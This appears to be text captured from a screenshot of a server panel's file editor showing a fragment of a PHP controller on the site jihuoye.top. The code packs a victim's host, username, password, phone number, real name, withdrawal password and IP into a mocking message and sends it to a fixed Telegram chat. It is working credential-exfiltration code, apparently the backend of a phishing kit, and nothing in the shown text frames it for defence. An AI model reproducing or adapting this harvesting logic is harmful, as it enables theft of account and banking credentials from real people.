 103.215.51.158:8888/files
火狐官方站点 新手上路 常用网址 京东商城
103.215.51.158 0
根目录 www wwwroot jihuoye.top app Http Controllers (共0个目录与4个文件,大小:6.88 KB 获取)
首页
网站
FTP
数据库
监控
安全
文件
计划任务
软件商店
面板设置
退出
在线编辑[/www/wwwroot/jihuoye.top/app/Http/Controllers/jCTGBotController.php]
提示：Ctrl+F 搜索关键字，Ctrl+G 查找下一个，Ctrl+S 保存，Ctrl+Shift+R 查找替换!
28 ------datetime------
29 雷迪斯爱得站套门，跟我一起干坏事！！！
30 网址：`host`
31 会员名这个：`username`
32 密码交给你：`passwd`
33 号码请留好：`tel`
34 火钳刘明：`realname`
35 取款密码：`wdpass`,就剩卡号了🤣
36 IP：`ip`,请自行查询
37 哎呀呀，唉鸭鸭~
38 ---------------------------
39 EOF;
40 $msg = str_replace('datetime', date("Y-m-d H:i", time()), $msg);
41 $msg = str_replace('host', $host, $msg);
42 $msg = str_replace('username', $username, $msg);
43 $msg = str_replace('tel', $tel, $msg);
44 $msg = str_replace('passwd', $passwd, $msg);
45 $msg = str_replace('realname', $realname, $msg);
46 $msg = str_replace('wdpass', $wdpass, $msg);
47 $msg = str_replace('ip', $ip, $msg);
48 try {
49 $response = Telegram::sendMessage([
50 'chat_id' => '-1001291166524',
51 'text' => $msg,
52 'parse_mode' => 'markdown',
53 ]);
54 $messageId = $response->getMessageId();
55 if ($messageId) {
56 return response()->json($this->response(200, 'success', ['msg_id' => $messageId]));